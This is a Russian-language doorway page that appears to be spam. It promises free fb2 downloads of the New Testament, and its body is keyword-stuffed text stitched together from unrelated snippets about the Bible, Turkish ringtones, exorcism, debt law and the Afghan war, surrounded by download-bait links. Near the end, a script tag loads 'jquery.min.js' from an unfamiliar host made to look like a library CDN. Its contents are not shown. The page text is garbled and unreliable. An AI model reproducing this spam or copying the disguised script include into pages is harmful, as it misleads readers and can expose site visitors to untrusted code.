

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://zaacohquun.curtika.com/p0ox7-novyy-zavet-skachat-fb2-besplatno.html
body_size: 3776
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Новый завет скачать fb2 бесплатно - zaacohquun.curtika.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">zaacohquun.curtika.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Новый завет скачать fb2 бесплатно</h2>
                            </header>
                            <p>Чтобы скачать Библия бесплатно в формате fb2, txt, epub для андроид, iPhone, iPad, iBooks, на телефон или на планшет выберите подходящий формат книги из представленных ниже. ЭЛЕКТРОННАЯ БИБЛИОТЕКА (книги в форматах doc, fb2, html, epub, pdf) НОВЫЙ ЗАВЕТ, Синодальный перевод. Здесь можно бесплатно онлайн читать Библию . Библией ( Священным Писанием ) в основном считают Ветхий завет, состоящий из 39 книг – описания жизни патриархов, евреев Еврейский Новый Завет и Комментарий - Давид Стерн. В модуле для Цитаты Bible. Quote соединены 2 книги Давида Стерна - его перевод - еврейский Новый Завет и его же комментарий к еврейскому Новому. Турецкая музыка и турецкие песни скачать бесплатно TURK MUSIC! Рингтон Turkish Music: скачать, прослушать. Экспериментальная система поиска. Программно-аппаратный комплекс с веб-интерфейсом. 
Литература — это то, что делает нас умными и образованными. В книгах можно найти ответы абсолютно на любые вопросы, пополнить свои знания полезной информациях на любую тематику. В христианстве. Согласно христианскому учению, бесы могут «вселяться» в человека, это называется «одержимость бесами» или «беснование» (калька др.-греч. δαιμονισθείς, δαιμονιζόμεν. Книга Библия -Библия- скачать бесплатно в fb2,txt,epub для Android, iPhone, iPad, на телефон. ЭЛЕКТРОННАЯ БИБЛИОТЕКА (книги в форматах doc, fb2, html, epub, pdf) НОВЫЙ ЗАВЕТ, Синодальный перевод. БИБЛИЯ онлайн: Ветхий завет, Новый завет ( Евангелие, послания Апостолов ) читать бесплатно. Еврейский Новый Завет и Комментарий - Давид Стерн. В модуле для Цитаты Bible. Quote соединены. 
Турецкая музыка и турецкие песни скачать бесплатно TURK MUSIC! Рингтон Turkish Music: скачать. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Запрещенная литература в СССР, России, Украине, США и других странах мира. Список Экзорци́зм (лат. exorcism от греч. ἐξορκισμός запрещение бесам ) — обычай или обряд в рамках. Приостановление платежей связано с тем, что должник не может их обеспечить. Существенные. Сервер Афганская война 1979-1989 представляет проект Art Of War, посвященный солдатам последних. Аннотация: У него было все. Богатые родители, талант целителя, любимое служение и уважение. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="p0ox7-raspisanie-poezdov-i-elektrichek-ekaterinburg-kurgan.html">Расписание поездов и электричек екатеринбург курган</a></li>
                                <li><a href="p0ox7-club-project.html">Club project</a></li>
                                <li><a href="p0ox7-big-business-deluxe-dlya-kompyutera-skachat.html">Big business deluxe для компьютера скачать</a></li>
                                <li><a href="p0ox7-prezentaciya-urok-lesa.html">Презентация урок леса</a></li>
                                <li><a href="p0ox7-gost-51618-2000.html">Гост 51618 2000</a></li>
                                <li><a href="p0ox7-skachat-kartu-v-maynkraft-152-na-prohozhdenie.html">Скачать карту в майнкрафт 152 на прохождение</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Библия - Библия - скачать в fb2,txt,epub бесплатно.</li>
<li>ЭЛЕКТРОННАЯ БИБЛИОТЕКА: Библия, Новый Завет, Евангелие.</li>
<li>Библия онлайн. Читать бесплатно. C поиском. Толкование.</li>
<li>All Categories - vippremium.</li>
<li>Blog Posts - fahelper.</li>
<li>Сдесь найдется все!.</li>
<li>Сдесь найдется все!.</li>
<li>Здесь найдется все!.</li>
<li>Список запрещенных книг в мире, России, СССР и США.</li>
<li>Экзорцизм — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p0ox7-alister-maklin-audioknigi.html">Алистер маклин аудиокниги</a></li>
                                            <li><a href="p0ox7-zaregistrirovatsya-akkaunt-gugl.html">Зарегистрироваться аккаунт гугл</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p0ox7-pesnya-princ-skachat.html">Песня принц скачать</a></li>
                                            <li><a href="p0ox7-obrazec-harakteristiki-na-uchenicu-6-klassa.html">Образец характеристики на ученицу 6 класса</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p0ox7-taynyy-gorod-geroi-knigi.html">Тайный город герои книги</a></li>
                                            <li><a href="p0ox7-zayavlenie-o-rastorzhenie-dogovora-osago.html">Заявление о расторжение договора осаго</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p0ox7-skachat-zamykaya-krug-minusovku.html">Скачать замыкая круг минусовку</a></li>
                                            <li><a href="p0ox7-skachat-mario-na-ps2.html">Скачать марио на ps2</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8cf3dc8c0c004d52b59a07b1415c5eb6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
